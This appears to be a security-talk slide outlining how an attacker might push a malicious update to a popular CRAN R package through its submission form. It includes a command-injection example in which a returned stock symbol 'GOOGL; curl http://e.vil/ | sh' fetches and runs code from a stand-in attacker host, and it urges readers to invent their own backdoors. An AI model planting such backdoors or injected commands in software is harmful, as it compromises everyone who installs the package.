

# CRAN: Replacing popular packages
Manual submission via web form apparently allows anyone to submit an update for a popular package
All the required information is already published (package maintainer’s email, etc.)
Unclear if any notifications get sent
Would need to insert non-obvious vulnerable code/backdoor
Example: import current stock data -> query stock symbol against your server then, run “curl http://somestocklookupsite/$YOURSTOCKSYMBOL” Looks good until you return
“GOOGL; curl http://e.vil/ | sh” as the stock symbol
Plenty of other ideas, invent your own!
But wait, there is a better attack